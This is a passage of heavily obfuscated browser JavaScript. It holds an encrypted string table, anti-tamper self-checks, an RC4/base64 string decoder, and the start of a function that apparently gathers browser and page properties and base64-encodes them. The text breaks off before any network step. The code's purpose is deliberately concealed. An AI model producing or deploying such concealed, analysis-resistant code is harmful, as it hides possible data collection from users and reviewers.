x6f\x73\x57\x4d\x67\x3d\x3d','\x77\x37\x33\x43\x74\x4d\x4b\x5a','\x77\x71\x70\x67\x77\x70\x59\x3d','\x62\x68\x72\x44\x6e\x78\x4a\x50\x77\x35\x6f\x3d','\x77\x71\x37\x44\x6c\x63\x4f\x6e','\x77\x34\x50\x44\x73\x69\x45\x3d','\x45\x6b\x6e\x43\x72\x38\x4f\x43\x4a\x63\x4b\x32\x4b\x4d\x4b\x5a\x77\x72\x46\x65\x77\x34\x51\x3d','\x4c\x6b\x62\x44\x69\x47\x48\x44\x68\x38\x4b\x75\x62\x38\x4f\x36','\x77\x35\x2f\x43\x6e\x4d\x4b\x64\x5a\x73\x4b\x46\x65\x56\x6e\x43\x6e\x4d\x4f\x6f\x77\x35\x37\x44\x68\x51\x3d\x3d','\x77\x70\x68\x6f\x77\x70\x6c\x77\x77\x71\x77\x49\x77\x6f\x6b\x2b','\x53\x73\x4b\x74\x77\x71\x59\x3d','\x52\x6a\x72\x44\x70\x77\x3d\x3d','\x49\x52\x4c\x44\x76\x63\x4b\x73','\x77\x71\x55\x31\x44\x78\x2f\x44\x72\x63\x4f\x57\x77\x71\x77\x3d','\x43\x38\x4f\x30\x55\x67\x3d\x3d','\x45\x4d\x4b\x73\x4a\x54\x35\x32\x4e\x69\x66\x44\x6d\x6c\x62\x44\x71\x6e\x48\x44\x6e\x30\x37\x43\x6c\x6b\x7a\x44\x74\x63\x4b\x45','\x77\x72\x6a\x44\x6a\x38\x4f\x53\x53\x73\x4f\x65','\x63\x73\x4b\x33\x57\x67\x3d\x3d','\x77\x35\x72\x44\x70\x63\x4f\x7a\x58\x4d\x4f\x54\x41\x41\x3d\x3d','\x77\x72\x6a\x44\x69\x4d\x4b\x69\x5a\x4d\x4b\x35\x41\x4d\x4b\x5a\x52\x48\x62\x44\x70\x51\x6a\x43\x6d\x6d\x58\x44\x69\x78\x46\x66\x48\x63\x4b\x6d\x77\x35\x41\x59\x77\x34\x72\x43\x76\x6c\x62\x44\x6b\x51\x33\x44\x74\x31\x44\x44\x6a\x63\x4f\x35\x77\x70\x2f\x44\x74\x38\x4f\x61\x77\x70\x44\x44\x76\x63\x4f\x47\x54\x73\x4b\x38\x77\x72\x5a\x6e\x77\x6f\x4d\x3d','\x66\x73\x4b\x57\x77\x71\x67\x3d','\x59\x38\x4b\x75\x77\x71\x6f\x59','\x77\x36\x72\x43\x6c\x4d\x4b\x2f','\x53\x43\x78\x41\x77\x34\x4a\x6c\x66\x41\x3d\x3d','\x59\x63\x4b\x69\x66\x63\x4b\x4a\x42\x68\x4d\x3d','\x77\x71\x56\x73\x77\x71\x73\x3d','\x46\x73\x4f\x49\x56\x77\x3d\x3d','\x77\x6f\x7a\x44\x6b\x38\x4f\x74\x4c\x73\x4b\x70\x50\x38\x4b\x79\x62\x6b\x51\x3d','\x77\x35\x44\x43\x6c\x73\x4b\x64\x63\x73\x4b\x46\x59\x77\x3d\x3d','\x59\x38\x4b\x4d\x77\x72\x45\x3d','\x77\x36\x4c\x43\x6c\x43\x38\x3d','\x77\x37\x62\x44\x69\x38\x4f\x4d\x56\x73\x4f\x50','\x77\x71\x33\x44\x75\x46\x50\x44\x6b\x63\x4b\x62\x77\x36\x6f\x3d','\x46\x48\x58\x44\x75\x41\x3d\x3d','\x77\x71\x68\x71\x77\x70\x6f\x3d','\x77\x6f\x48\x43\x6c\x63\x4b\x53\x65\x63\x4b\x43\x62\x67\x3d\x3d','\x77\x72\x50\x44\x74\x47\x73\x3d','\x47\x6e\x2f\x43\x6a\x77\x3d\x3d','\x77\x70\x33\x43\x6f\x38\x4f\x39\x77\x35\x37\x43\x6a\x73\x4f\x67','\x77\x37\x76\x44\x72\x4d\x4f\x4f\x55\x73\x4b\x66','\x49\x4d\x4f\x38\x77\x6f\x63\x3d','\x77\x72\x4c\x44\x71\x46\x59\x3d','\x4b\x63\x4f\x4f\x77\x34\x41\x41\x52\x38\x4b\x43\x77\x35\x70\x58\x59\x41\x3d\x3d','\x77\x6f\x4d\x78\x47\x73\x4b\x63\x77\x37\x68\x6b','\x61\x73\x4b\x75\x66\x41\x3d\x3d','\x77\x70\x64\x55\x77\x72\x55\x3d','\x77\x35\x39\x7a\x77\x35\x4e\x35\x77\x72\x39\x45\x4c\x42\x4a\x37\x63\x41\x3d\x3d','\x56\x7a\x78\x46','\x77\x70\x6c\x74\x77\x72\x4c\x44\x6e\x4d\x4b\x5a\x77\x70\x4d\x3d','\x62\x41\x76\x44\x6d\x51\x3d\x3d','\x77\x35\x6a\x44\x6f\x54\x73\x3d','\x59\x63\x4f\x4f\x77\x35\x45\x4a\x54\x51\x3d\x3d','\x57\x58\x6a\x44\x73\x41\x3d\x3d','\x77\x71\x64\x36\x77\x70\x45\x3d','\x77\x35\x66\x43\x6f\x43\x51\x3d','\x77\x72\x2f\x44\x6b\x4d\x4f\x74\x56\x38\x4f\x59\x46\x38\x4b\x59\x51\x77\x3d\x3d','\x44\x30\x5a\x74','\x77\x34\x72\x43\x68\x69\x49\x3d','\x77\x6f\x33\x44\x70\x55\x30\x54\x77\x72\x70\x73\x77\x37\x59\x54\x77\x71\x44\x43\x6e\x6c\x70\x65\x48\x33\x31\x2b\x77\x35\x38\x3d','\x77\x71\x66\x44\x6d\x73\x4f\x51\x52\x4d\x4f\x65\x46\x67\x3d\x3d','\x77\x35\x45\x51\x77\x71\x45\x3d','\x64\x46\x78\x73','\x77\x6f\x54\x44\x71\x38\x4f\x31','\x53\x4d\x4b\x33\x77\x6f\x33\x43\x6e\x58\x74\x70\x77\x70\x6e\x43\x76\x31\x62\x44\x75\x69\x62\x44\x73\x46\x78\x76\x48\x78\x50\x44\x6a\x51\x3d\x3d','\x43\x4d\x4b\x6e\x77\x34\x6e\x43\x68\x69\x5a\x37\x77\x37\x54\x43\x70\x68\x30\x3d','\x51\x63\x4b\x66\x77\x6f\x42\x67\x77\x35\x55\x6e\x46\x67\x3d\x3d','\x48\x30\x64\x4d\x77\x35\x63\x37\x77\x36\x63\x3d','\x58\x73\x4b\x57\x77\x70\x30\x3d','\x57\x4d\x4b\x64\x77\x70\x46\x69\x77\x34\x51\x47\x4c\x38\x4f\x69\x50\x48\x50\x44\x6c\x63\x4b\x58\x64\x6d\x37\x44\x67\x38\x4f\x43\x48\x4d\x4f\x4b\x77\x34\x4c\x44\x6e\x63\x4b\x6f\x77\x70\x48\x44\x6a\x56\x58\x43\x6a\x7a\x7a\x43\x72\x73\x4b\x6a\x54\x73\x4b\x64\x66\x55\x66\x44\x6f\x45\x5a\x62\x77\x72\x59\x3d','\x5a\x38\x4b\x71\x55\x67\x3d\x3d','\x77\x35\x74\x45\x59\x55\x48\x43\x71\x63\x4b\x33\x47\x67\x3d\x3d','\x56\x4d\x4b\x2b\x77\x70\x62\x43\x6e\x57\x5a\x76','\x77\x6f\x63\x68\x77\x37\x64\x61\x77\x72\x48\x43\x69\x67\x48\x44\x6e\x44\x73\x3d','\x4f\x56\x50\x44\x68\x6e\x33\x44\x6c\x41\x3d\x3d','\x77\x37\x58\x43\x74\x38\x4f\x31','\x77\x70\x4a\x71\x77\x34\x68\x36\x77\x72\x4e\x4d\x4e\x67\x3d\x3d','\x51\x44\x48\x44\x6c\x53\x50\x43\x68\x31\x39\x65\x4e\x63\x4b\x62','\x77\x34\x31\x6c\x63\x51\x3d\x3d','\x77\x71\x34\x58\x77\x6f\x4a\x35\x77\x34\x64\x66\x77\x37\x67\x35\x77\x37\x51\x65\x53\x4d\x4b\x63\x77\x70\x50\x44\x67\x4d\x4f\x47\x77\x36\x64\x54\x77\x71\x58\x43\x6b\x73\x4f\x77\x56\x4d\x4f\x63\x46\x78\x42\x70\x77\x34\x5a\x70\x77\x70\x73\x44\x49\x73\x4b\x32\x63\x77\x6e\x43\x6c\x41\x3d\x3d','\x4b\x48\x4c\x43\x67\x67\x3d\x3d','\x62\x63\x4b\x30\x63\x4d\x4b\x66\x43\x69\x38\x54','\x4e\x63\x4f\x61\x77\x70\x5a\x44','\x77\x6f\x78\x70\x77\x70\x31\x34\x77\x71\x4a\x57\x49\x42\x4a\x71\x66\x56\x4c\x43\x6d\x51\x3d\x3d','\x77\x72\x49\x38\x44\x69\x7a\x44\x72\x63\x4f\x56\x77\x72\x6f\x3d','\x51\x73\x4b\x35\x65\x69\x63\x76\x4b\x33\x6a\x44\x67\x77\x3d\x3d','\x77\x36\x64\x50\x65\x67\x3d\x3d','\x77\x34\x50\x44\x72\x73\x4f\x35\x58\x73\x4f\x42\x41\x63\x4f\x2f\x77\x35\x33\x44\x6c\x77\x3d\x3d','\x4f\x73\x4f\x4a\x77\x34\x67\x41\x54\x38\x4b\x4b\x77\x35\x6c\x58\x4a\x4d\x4b\x4f\x5a\x38\x4f\x72\x55\x6e\x37\x43\x76\x79\x72\x43\x74\x6b\x4a\x2b\x77\x34\x73\x34','\x51\x38\x4b\x55\x58\x51\x3d\x3d','\x63\x51\x2f\x44\x6e\x52\x78\x50','\x41\x6c\x62\x43\x72\x63\x4f\x59\x4a\x51\x3d\x3d','\x77\x34\x46\x5a\x77\x36\x67\x3d','\x77\x70\x72\x43\x74\x30\x38\x3d','\x56\x32\x31\x4a\x49\x4d\x4f\x46\x77\x70\x6f\x3d','\x53\x4d\x4b\x31\x65\x43\x55\x31\x49\x67\x3d\x3d','\x49\x4d\x4f\x6f\x57\x41\x3d\x3d','\x77\x72\x70\x63\x77\x70\x63\x3d','\x77\x70\x38\x34\x41\x63\x4b\x63\x77\x36\x56\x69\x64\x4d\x4b\x71\x62\x38\x4b\x72\x55\x67\x3d\x3d','\x77\x72\x50\x43\x6b\x58\x48\x43\x71\x38\x4f\x42\x45\x51\x3d\x3d','\x77\x34\x33\x44\x71\x68\x67\x3d','\x43\x58\x64\x4a','\x77\x71\x2f\x43\x6d\x47\x72\x43\x71\x38\x4f\x63\x46\x7a\x44\x44\x6f\x73\x4b\x63\x77\x72\x50\x44\x69\x42\x48\x44\x72\x63\x4b\x76\x77\x35\x31\x55\x77\x70\x6a\x43\x68\x45\x4a\x75\x77\x36\x6b\x3d','\x77\x36\x6e\x43\x74\x77\x66\x44\x67\x4d\x4f\x47\x77\x36\x6b\x3d','\x77\x6f\x58\x43\x67\x47\x6f\x3d','\x77\x34\x63\x78\x77\x72\x46\x42\x77\x36\x72\x43\x6d\x47\x72\x44\x68\x58\x49\x39\x52\x4d\x4b\x78\x62\x63\x4b\x4a\x64\x32\x6c\x34\x77\x71\x2f\x44\x74\x63\x4b\x41\x4f\x47\x6b\x4b\x47\x68\x72\x44\x71\x67\x3d\x3d','\x77\x70\x42\x6f\x77\x70\x56\x69\x77\x72\x38\x48','\x42\x47\x42\x4a','\x51\x4d\x4b\x58\x77\x71\x34\x3d','\x77\x37\x58\x43\x76\x68\x7a\x44\x67\x4d\x4f\x62\x77\x36\x39\x4f\x77\x72\x68\x50\x4e\x6b\x59\x3d','\x41\x77\x62\x44\x70\x38\x4b\x71\x53\x63\x4f\x39\x77\x35\x31\x6d','\x62\x63\x4b\x6b\x77\x72\x55\x66\x4d\x63\x4b\x35\x52\x6a\x4c\x44\x72\x63\x4b\x51','\x77\x37\x6b\x50\x77\x35\x38\x34\x77\x34\x55\x69\x47\x38\x4b\x49\x44\x77\x3d\x3d','\x64\x68\x72\x44\x67\x67\x45\x3d','\x4d\x73\x4f\x45\x58\x38\x4f\x56\x54\x45\x67\x3d','\x66\x63\x4b\x6b\x77\x72\x41\x43','\x44\x45\x33\x44\x67\x58\x33\x44\x73\x42\x6f\x3d','\x77\x70\x33\x44\x6d\x4d\x4f\x36\x49\x4d\x4b\x37\x4f\x63\x4b\x73'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x238fef=function(){var _0xe1eb93=!![];return function(_0x34a693,_0x56864e){var _0x2e4b4a=_0xe1eb93?function(){if(_0x56864e){var _0x4143ec=_0x56864e['\x61\x70\x70\x6c\x79'](_0x34a693,arguments);_0x56864e=null;return _0x4143ec;}}:function(){};_0xe1eb93=![];return _0x2e4b4a;};}();var _0x30a57b={'\x41\x49\x6b':function _0x4de078(_0x240525,_0x34dcf7){return _0x240525(_0x34dcf7);},'\x61\x49\x4b':function _0x3f6b29(_0x28d8d7,_0x1009c2){return _0x28d8d7<_0x1009c2;},'\x4a\x43\x46':function _0x1615f9(_0x52ce46){return _0x52ce46();},'\x5a\x77\x59':function _0x1ce8e7(_0x48bc38,_0x29d4de){return _0x48bc38!==_0x29d4de;},'\x5a\x73\x6d':function _0x146a60(_0x11e50a,_0x41fd34){return _0x11e50a===_0x41fd34;},'\x49\x46\x49':function _0x32f0c8(_0x3c5c06,_0x3da0f0){return _0x3c5c06%_0x3da0f0;},'\x43\x6c\x65':function _0x376b2d(_0x43152e,_0x2ad0a3){return _0x43152e(_0x2ad0a3);},'\x44\x45\x56':function _0xbfb885(_0x3ed355,_0xb75d1d){return _0x3ed355-_0xb75d1d;},'\x4d\x51\x6f':function _0xe77a2b(_0x453760){return _0x453760();},'\x75\x4d\x44':function _0x32ecfa(_0x12a9ee,_0x4c0f17){return _0x12a9ee==_0x4c0f17;},'\x71\x63\x42':function _0x506732(_0x55492c,_0x57dbf6){return _0x55492c==_0x57dbf6;},'\x59\x52\x76':function _0x311567(_0x5535e1,_0xb7ea90){return _0x5535e1==_0xb7ea90;},'\x52\x4c\x50':function _0x47708e(_0x34407e,_0x423a25){return _0x34407e(_0x423a25);},'\x56\x58\x58':function _0x3f0f83(_0xae14f1,_0x3eeb22){return _0xae14f1!==_0x3eeb22;},'\x6a\x58\x73':function _0x2fdd2a(_0x465d1a,_0x417a42){return _0x465d1a==_0x417a42;},'\x57\x78\x61':function _0x4e131c(_0x32c755,_0x5d2e34){return _0x32c755==_0x5d2e34;},'\x7a\x4e\x4b':function _0x44e7f0(_0x5686f8,_0xf38113){return _0x5686f8+_0xf38113;},'\x4d\x6a\x6a':function _0x903523(_0x146173,_0x131a18){return _0x146173(_0x131a18);}};var _0x3d9eb1=this[_0xcb95('0x0', '\x41\x2a\x71\x5d')];var _0x5b9be=_0x3d9eb1[_0xcb95('0x1', '\x5a\x5b\x35\x4c')];var _0x4c29af='';var _0x2ebb50='';if(typeof _0x3d9eb1[_0xcb95('0x2', '\x72\x31\x28\x75')]!==_0xcb95('0x3', '\x63\x66\x44\x4c')){_0x4c29af=_0x3d9eb1[_0xcb95('0x4', '\x6f\x34\x23\x73')];_0x2ebb50=_0x4c29af[_0xcb95('0x5', '\x4b\x4a\x35\x46')];}var _0x59310b=_0x3d9eb1[_0xcb95('0x6', '\x38\x4c\x26\x70')];var _0x3bb753=_0x3d9eb1[_0xcb95('0x7', '\x55\x2a\x67\x52')];var _0x56edf4=new _0x3d9eb1[_0xcb95('0x8', '\x64\x62\x72\x57')]()[_0xcb95('0x9', '\x32\x5a\x5a\x44')]();var _0x1efca7='';function _0xc5cd52(_0x1f7834){var _0xa9c918={'\x51\x43\x76':function _0x1752c7(_0x56fec3,_0x1a5e66){return _0x56fec3<_0x1a5e66;},'\x50\x5a\x57':function _0x32d738(_0x22c689,_0x26dd5e){return _0x22c689&_0x26dd5e;},'\x79\x62\x74':function _0x2e0d94(_0x175c89,_0x5803ce){return _0x175c89|_0x5803ce;},'\x4d\x51\x48':function _0x4c09d4(_0x3676a0,_0x163a07){return _0x3676a0>>_0x163a07;},'\x70\x78\x6c':function _0x321cb7(_0xc375b9,_0x584919){return _0xc375b9&_0x584919;},'\x63\x63\x44':function _0x413f13(_0x38e270,_0xa17fc8){return _0x38e270<<_0xa17fc8;},'\x48\x41\x45':function _0x2b1058(_0x5e834a,_0x1a7faa){return _0x5e834a==_0x1a7faa;},'\x45\x55\x43':function _0x56d32d(_0xe55100,_0x50eced){return _0xe55100<<_0x50eced;},'\x45\x43\x62':function _0x14c875(_0x544eeb,_0x30fb7b){return _0x544eeb>>_0x30fb7b;},'\x67\x71\x46':function _0x4f9637(_0x30d66b,_0x4ec01f){return _0x30d66b<<_0x4ec01f;},'\x73\x76\x78':function _0x11765e(_0x1c866d,_0x24edaa){return _0x1c866d&_0x24edaa;}};var _0x16898d=_0xcb95('0xa', '\x47\x42\x58\x47')[_0xcb95('0xb', '\x47\x45\x6b\x4e')]('\x7c'),_0x4f6351=0x0;while(!![]){switch(_0x16898d[_0x4f6351++]){case'\x30':while(_0xa9c918[_0xcb95('0xc', '\x72\x48\x44\x50')](_0x44a7ae,_0x231831)){var _0x170b9e=_0xcb95('0xd', '\x72\x31\x28\x75')[_0xcb95('0xe', '\x5a\x5b\x35\x4c')]('\x7c'),_0x3c17d6=0x0;while(!![]){switch(_0x170b9e[_0x3c17d6++]){case'\x30':_0x2f466d=_0xa9c918[_0xcb95('0xf', '\x66\x4b\x52\x44')](_0x1f7834[_0xcb95('0x10', '\x72\x31\x28\x75')](_0x44a7ae++),0xff);continue;case'\x31':_0x19414b+=_0x109db0[_0xcb95('0x11', '\x40\x50\x4d\x4b')](_0x2f466d>>0x2);continue;case'\x32':_0x374519=_0x1f7834[_0xcb95('0x12', '\x75\x30\x47\x49')](_0x44a7ae++);continue;case'\x33':_0x19414b+=_0x109db0[_0xcb95('0x13', '\x45\x43\x6f\x47')](_0xa9c918[_0xcb95('0x14', '\x72\x31\x28\x75')](_0xa9c918[_0xcb95('0x15', '\x77\x45\x2a\x55')](_0x2f466d,0x3)<<0x4,_0xa9c918[_0xcb95('0x16', '\x37\x32\x24\x31')](_0xa9c918[_0xcb95('0x17', '\x70\x51\x6f\x42')](_0x374519,0xf0),0x4)));continue;case'\x34':_0x19414b+=_0x109db0[_0xcb95('0x18', '\x31\x33\x28\x78')](_0xa9c918[_0xcb95('0x19', '\x7a\x39\x38\x5d')](_0xa9c918[_0xcb95('0x1a', '\x65\x6a\x69\x29')](_0xa9c918[_0xcb95('0x1b', '\x4e\x4d\x6d\x48')](_0x374519,0xf),0x2),_0xa9c918[_0xcb95('0x1c', '\x6f\x34\x23\x73')](_0x4d881f&0xc0,0x6)));continue;case'\x35':if(_0xa9c918[_0xcb95('0x1d', '\x65\x5d\x4b\x25')](_0x44a7ae,_0x231831)){_0x19414b+=_0x109db0[_0xcb95('0x1e', '\x44\x6a\x37\x64')](_0xa9c918[_0xcb95('0x16', '\x37\x32\x24\x31')](_0x2f466d,0x2));_0x19414b+=_0x109db0[_0xcb95('0x1f', '\x4c\x4b\x21\x25')](_0xa9c918[_0xcb95('0x19', '\x7a\x39\x38\x5d')](_0xa9c918[_0xcb95('0x20', '\x72\x31\x28\x75')](_0xa9c918[_0xcb95('0x21', '\x31\x52\x4a\x79')](_0x2f466d,0x3),0x4),_0xa9c918[_0xcb95('0x22', '\x72\x58\x46\x74')](_0x374519&0xf0,0x4)));_0x19414b+=_0x109db0[_0xcb95('0x23', '\x71\x4e\x36\x5e')](_0xa9c918[_0xcb95('0x20', '\x72\x31\x28\x75')](_0x374519&0xf,0x2));_0x19414b+='\x3d';break;}continue;case'\x36':_0x19414b+=_0x109db0[_0xcb95('0x24', '\x59\x61\x59\x66')](_0x4d881f&0x3f);continue;case'\x37':_0x4d881f=_0x1f7834[_0xcb95('0x25', '\x36\x25\x6e\x55')](_0x44a7ae++);continue;case'\x38':if(_0xa9c918[_0xcb95('0x26', '\x64\x32\x31\x46')](_0x44a7ae,_0x231831)){_0x19414b+=_0x109db0[_0xcb95('0x18', '\x31\x33\x28\x78')](_0x2f466d>>0x2);_0x19414b+=_0x109db0[_0xcb95('0x27', '\x39\x4f\x6a\x4b')](_0xa9c918[_0xcb95('0x28', '\x56\x28\x47\x74')](_0xa9c918[_0xcb95('0x29', 